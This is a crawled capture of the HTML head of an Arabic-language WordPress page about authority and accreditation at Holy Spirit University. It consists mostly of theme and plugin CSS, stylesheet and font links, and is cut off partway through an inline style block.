

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabic.hsuniversity.us/%D8%A7%D9%84%D9%85%D8%AC%D9%84%D8%B3-%D8%A7%D9%84%D8%B9%D8%A7%D9%85-%D9%84%D9%84%D8%AE%D8%AF%D8%A7%D9%85/%D8%A7%D9%84%D8%B3%D9%84%D8%B7%D8%A9-%D9%88%D8%A7%D9%84%D8%A5%D8%B9%D8%AA%D9%85%D8%A7%D8%AF/
body_size: 87350
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head><script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://arabic.hsuniversity.us/xmlrpc.php">
<title>السلطة والإعتماد | جامعة الروح القدس</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="جامعة الروح القدس &raquo; Feed" href="https://arabic.hsuniversity.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="جامعة الروح القدس &raquo; Comments Feed" href="https://arabic.hsuniversity.us/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabic.hsuniversity.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabic.hsuniversity.us%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-%25d9%2584%25d9%2584%25d8%25ae%25d8%25af%25d8%25a7%25d9%2585%2F%25d8%25a7%25d9%2584%25d8%25b3%25d9%2584%25d8%25b7%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b9%25d8%25aa%25d9%2585%25d8%25a7%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabic.hsuniversity.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabic.hsuniversity.us%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-%25d9%2584%25d9%2584%25d8%25ae%25d8%25af%25d8%25a7%25d9%2585%2F%25d8%25a7%25d9%2584%25d8%25b3%25d9%2584%25d8%25b7%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b9%25d8%25aa%25d9%2585%25d8%25a7%25d8%25af%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://arabic.hsuniversity.us/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='stripe-handler-ng-style-css' href='https://arabic.hsuniversity.us/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=2.0.96' type='text/css' media='all' />
<link rel='stylesheet' id='quform-css' href='https://arabic.hsuniversity.us/wp-content/plugins/quform/cache/quform.css?ver=1766791926' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://arabic.hsuniversity.us/wp-content/themes/pro/framework/dist/css/site/stacks/renew.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://arabic.hsuniversity.us/wp-content/themes/pro-child/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#00a2ff;}a:hover,#reply-title small a:hover{color:#4cbeff;}.entry-title i,.entry-title svg{color:hsla(0,0%,87%,0);}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#00a2ff;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.woocommerce-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#00a2ff;}.x-portfolio-filters:hover{background-color:#4cbeff;}.x-main{width:calc(72% - 3.20197%);}.x-sidebar{width:calc(100% - 3.20197% - 72%);}.h-landmark{font-weight:400;}.x-comment-author a{color:#333333;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.woocommerce-pagination span[aria-current],.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:978.98px){}html{font-size:15px;}@media (min-width:479px){html{font-size:15px;}}@media (min-width:766px){html{font-size:15px;}}@media (min-width:978px){html{font-size:15px;}}@media (min-width:1199px){html{font-size:15px;}}body{font-style:normal;font-weight:400;color:#333333;background-color:#f3f3f3;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Lato",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#333333 !important;}.cfc-b-bd{border-color:#333333 !important;}.cfc-b-bg{background-color:#333333 !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:hsla(6,100%,34%,0);background-color:hsla(202,100%,50%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:0.25em;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:hsla(6,100%,19%,0);background-color:#0089d9;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:#1f2c39;}.x-logobar{background-color:#2c3e50;}.x-navbar .desktop .x-nav > li:before{padding-top:37px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#999999;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#272727;}.x-btn-navbar,.x-btn-navbar:hover{color:#ffffff;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#999999;}.x-navbar,.x-navbar .sub-menu{background-color:#2c3e50 !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:#476481;}.x-btn-navbar.collapsed{background-color:#3e5771;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #272727;}.x-navbar .desktop .x-nav > li > a{height:60px;padding-top:37px;}.x-navbar .desktop .x-nav > li ul{top:60px;}.x-colophon.bottom{background-color:#2c3e50;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}.x-navbar-inner{min-height:60px;}.x-logobar-inner{padding-top:10px;padding-bottom:15px;}.x-brand{font-family:"Lato",sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:calc(1100px / 2);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;letter-spacing:0.085em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:13px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#2c3e50;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') 